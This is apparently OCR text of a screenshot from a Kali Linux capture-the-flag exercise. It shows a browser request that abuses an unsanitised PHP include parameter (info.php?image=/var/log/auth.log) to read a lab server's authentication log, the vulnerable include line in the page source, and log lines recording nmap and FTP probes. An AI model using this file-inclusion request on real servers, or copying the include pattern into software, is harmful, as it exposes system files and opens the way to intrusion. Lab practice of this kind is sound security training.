 Document - Mozilla Fire...
kali@kali: ~
01:49 AM
99%
Document - Mozilla Firefox
Document
Index of /antibot_image/ant
192.168.246.137/antibot_image/antibots/info.php?image=/var/log/auth.log
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
Sep 7 02:35:01 ubuntu CRON[4238]: pam_unix(cron:session): session closed for user root Sep 7 03:00:52 ubuntu sshd[856]:
pam_unix(sshd:session): session closed for user tomato Sep 7 03:00:52 ubuntu su[896]: pam_unix(su:session): session closed for user root
Sep 7 03:00:52 ubuntu sudo: pam_unix(sudo:session): session closed for user root Sep 7 03:00:52 ubuntu systemd: pam_unix(systemd-
user:session): session closed for user tomato Sep 7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating. Aug 19 06:25:41 ubuntu
systemd-logind[599]: New seat seat0. Aug 19 06:25:41 ubuntu systemd-logind[599]: Watching system buttons on /dev/input/event0 (Power
Button) Aug 19 06:25:42 ubuntu sshd[871]: Server listening on 0.0.0.0 port 2211. Aug 19 06:25:42 ubuntu sshd[871]: Server listening on ::
port 2211. Aug 18 22:28:22 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:28:22 ubuntu vsftpd:
pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18
22:28:22 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:28:22 ubuntu vsftpd: pam_unix(vsftpd:auth):
authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18 22:28:23 ubuntu vsftpd:
pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:28:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname=
uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18 22:30:01 ubuntu CRON[926]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 18 22:30:01 ubuntu CRON[926]: pam_unix(cron:session): session closed for user root Aug 18 22:35:01
ubuntu CRON[935]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 22:35:01 ubuntu CRON[935]:
pam_unix(cron:session): session closed for user root Aug 18 22:39:01 ubuntu CRON[940]: pam_unix(cron:session): session opened for user
root by (uid=0) Aug 18 22:39:02 ubuntu CRON[940]: pam_unix(cron:session): session closed for user root Aug 18 22:40:01 ubuntu
CRON[982]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 22:40:01 ubuntu CRON[982]: pam_unix(cron:session):
session closed for user root Aug 18 22:42:51 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:42:51 ubuntu
vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug
18 22:42:51 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:42:51 ubuntu vsftpd: pam_unix(vsftpd:auth):
authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18 22:42:51 ubuntu vsftpd:
pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:42:51 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname=
uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18 22:44:40 ubuntu sshd[1008]: Did not receive identification
string from 192.168.246.129 Aug 18 22:44:48 ubuntu sshd[1011]: Protocol major versions differ for 192.168.246.129: SSH-2.0-
OpenSSH_7.2p2 Ubuntu-4ubuntu2.10 vs. SSH-1.5-Nmap-SSH1-Hostkey Aug 18 22:44:48 ubuntu sshd[1013]: Protocol major versions differ
for 192.168.246.129: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10 vs. SSH-1.5-NmapNSE_1.0 Aug 18 22:44:48 ubuntu vsftpd:
pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:44:48 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname=
uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18 22:44:48 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass;
user unknown Aug 18 22:44:48 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp
ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18 22:44:48 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Aug 18
22:44:48 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous
rhost=::ffff:192.168.246.129 Aug 18 22:44:48 ubuntu sshd[1020]: fatal: Unable to negotiate with 192.168.246.129 port 46324: no matching
host key type found. Their offer: ssh-dss [preauth] Aug 18 22:44:48 ubuntu sshd[1022]: Connection closed by 192.168.246.129 port 46330
[preauth] Aug 18 22:44:49 ubuntu sshd[1024]: Connection closed by 192.168.246.129 port 46336 [preauth] Aug 18 22:44:49 ubuntu
sshd[1026]: fatal: Unable to negotiate with 192.168.246.129 port 46344: no matching host key type found. Their offer: ecdsa-sha2-nistp384
[preauth] Aug 18 22:44:49 ubuntu sshd[1028]: fatal: Unable to negotiate with 192.168.246.129 port 46346: no matching host key type
found. Their offer: ecdsa-sha2-nistp521 [preauth] Aug 18 22:44:50 ubuntu sshd[1030]: Connection closed by 192.168.246.129 port 46348
[preauth] Aug 18 22:45:01 ubuntu CRON[1038]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 22:45:01 ubuntu
CRON[1038]: pam_unix(cron:session): session closed for user root Aug 18 22:45:11 ubuntu sshd[1044]: Did not receive identification string
Inspector
Console
Debugger
Network
Style Editor
Performance
Search HTML
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en"> scroll
<head> ··· </head>
<body>
<!--</?php include $_GET['image'];-->
<style type="text/css"> ··· </style>
<title>phpinfo()</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE">
<div class="center"> ··· </div>
Sep 7 02:35:01 ubuntu CRON[4238]: pam_unix(cron:session): session closed for user root Sep 7 03:00:52
ubuntu sshd[856]: pam_unix(sshd:session): session closed for user tomato Sep 7 03:00:52 ubuntu su[896]:
pam_unix(su:session): session closed for user root Sep 7 03:00:52 ubuntu sudo: pam_unix(sudo:session):
session closed for user root Sep 7 03:00:52 ubuntu systemd: pam_unix(systemd-user:session): session closed
for user tomato Sep 7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating. Aug 19 06:25:41 ubuntu
systemd-logind[599]: New seat seat0. Aug 19 06:25:41 ubuntu systemd-logind[599]: Watching system buttons
on /dev/input/event0 (Power Button) Aug 19 06:25:42 ubuntu sshd[871]: Server listening on 0.0.0.0 port
2211. Aug 19 06:25:42 ubuntu sshd[871]: Server listening on :: port 2211. Aug 18 22:28:22 ubuntu vsftpd:
pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:28:22 ubuntu vsftpd: pam_unix(vsftpd:auth):
authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18
22:28:22 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown Aug 18 22:28:22 ubuntu vsftpd:
pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous
rhost=::ffff:192.168.246.129 Aug 18 22:28:23 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user
unknown Aug 18 22:28:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0
euid=0 tty=ftp ruser=anonymous rhost=::ffff:192.168.246.129 Aug 18 22:30:01 ubuntu CRON[926]:
pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 22:30:01 ubuntu CRON[926]:
html > body
Filter Styles
:hov .cls
element { inline
}
body { inline:2
background-color: #fff;
color: #222;
font-family: sans-serif;
}
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
8
border
0
padding
0
8 0 0 1135×22651.7 0 0 8
0
0
8
1135×22651.7
static